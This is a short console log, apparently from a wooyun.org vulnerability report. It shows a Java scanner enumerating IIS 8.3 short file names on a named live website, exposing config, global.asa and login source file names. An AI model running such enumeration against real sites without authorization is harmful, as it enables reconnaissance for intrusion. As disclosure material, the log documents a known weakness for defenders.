 E:\>java scanner 2 20 http://in.hzsteel.com/
Target = http://in.hzsteel.com/
How much delay do you want after each request in milliseconds [default=0]?
Max delay after each request in milliseconds = 0
Do you want to use proxy [Y=Yes, Anything Else=No]?
No proxy has been used.
Scanning...
File: WEB~1.CON
File: IPA768~1.ASP
Dir: APP_TH~1
File: DEFAUL~1.C
File: DEFAUL~1.CS
File: DEFAUL~1.ASP
File: INDEXA~1.CS
Dir: ASPNET~1
File: INDEX~1.ASP
File: GLOBAL~1.ASA
File: IPASPX~1.C
File: IPASPX~1.CS
File: LOGINL~1.CS
File: LOGINL~2.CS
File: LOGINL~1.ASP
File: LOGINL~2.ASP
www.wooyun.org